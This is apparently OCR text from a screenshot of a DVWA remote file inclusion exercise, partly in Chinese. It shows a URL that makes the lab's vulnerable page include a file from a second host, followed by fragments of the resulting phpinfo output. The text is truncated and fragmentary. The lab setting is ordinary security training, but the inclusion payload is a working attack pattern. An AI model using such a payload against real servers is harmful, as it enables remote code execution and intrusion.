 PHP 7.3.19
dvwa 远程
文件包含漏
代理配置 -
DVWA 文件
php
PHP: strip
192.168.91
127.0.0.1/vulnerabilities/fi/?page=http://192.168.91.131/checksite/test.txt
PHP Version 7.3.19-1~deb10u1
php
System
Linux ae5668c2c1a4 4.19.128-microsoft-standard #1 SMP Tue Jun 23 12:58:10 UTC 2020 x86_64
Build Date
Jul 5 2020 06:46:45
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.3/apache2
Loaded Configuration File
/etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.3/apache2/conf.d
Additional .ini files parsed
/etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini,
/etc/php/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/15-xml.ini, /etc/php/7.3/apache2/conf.d/20-
calendar.ini, /etc/php/7.3/apache2/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-dom.ini,
/etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-
ftp.ini, /etc/php/7.3/apache2/conf.d/20-gd.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini,